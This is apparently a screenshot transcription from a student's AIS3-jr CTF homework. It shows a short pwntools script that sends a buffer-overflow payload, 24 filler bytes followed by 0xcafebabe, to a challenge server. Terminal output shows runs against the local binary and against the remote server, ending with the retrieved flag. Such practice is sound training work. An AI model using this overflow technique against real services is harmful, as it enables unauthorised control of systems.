 00-challenges > AIS3-jr > hw > pwn > pwn01.py > ...
1 import pwn
2
3
4 # r = pwn.process('00-challenges/AIS3-jr/hw/pwn/pwn01_local.out')
5 r = pwn.remote("165.154.226.158", "11037")
6 payload = b'a' * 24 + pwn.p32(0xcafebabe)
7 r.sendline(payload)
8 print(r.recvline())
9 print(r.recvline())
Problems Terminal Output Debug Console Ports Serial Monitor
bash: /home/user/.openclaw/completions/openclaw.bash: No such file or directory
user@LAPTOP-AD3QDV2P:~/desk/CTF$ source /home/user/desk/CTF/.venv/bin/activate
(.venv) user@LAPTOP-AD3QDV2P:~/desk/CTF$ python 00-challenges/AIS3-jr/hw/pwn/pwn01.py
[+] Starting local process '00-challenges/AIS3-jr/hw/pwn/pwn01_local.out': pid 72169
[*] Process '00-challenges/AIS3-jr/hw/pwn/pwn01_local.out' stopped with exit code 0 (pid 72169)
b'AIS3{fake_flag}\n'
(.venv) user@LAPTOP-AD3QDV2P:~/desk/CTF$ python 00-challenges/AIS3-jr/hw/pwn/pwn01.py
[+] Opening connection to 165.154.226.158 on port 11037: Done
b'>\n'
[*] Closed connection to 165.154.226.158 port 11037
(.venv) user@LAPTOP-AD3QDV2P:~/desk/CTF$ python 00-challenges/AIS3-jr/hw/pwn/pwn01.py
[+] Opening connection to 165.154.226.158 on port 11037: Done
b'>\n'
b'AIS3{0v3rfl0w_caf3}\n'
[*] Closed connection to 165.154.226.158 port 11037
(.venv) user@LAPTOP-AD3QDV2P:~/desk/CTF$